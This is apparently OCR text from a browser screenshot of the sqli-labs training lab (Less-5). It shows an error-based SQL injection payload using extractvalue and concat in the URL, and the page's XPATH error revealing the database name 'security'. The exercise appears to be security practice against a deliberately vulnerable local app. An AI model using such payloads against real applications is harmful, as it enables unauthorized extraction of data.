 不安全 http://192.168.112.135/sqli-labs/Less-5/?id=1' and extractvalue(1
狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... 哔哩轻小说_日本动漫... owllook - 网络小说搜... Home /
Welcome Dhakkan
XPATH syntax error: '^security^'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Quantu
SQL XSS Encryption Encoding Other
http://192.168.112.135/sqli-labs/Less-5/?id=1' and
extractvalue(1,concat(0x5e,(select database()),0x5e)) --+
Load URL Split URL Execute!
POST Data Referer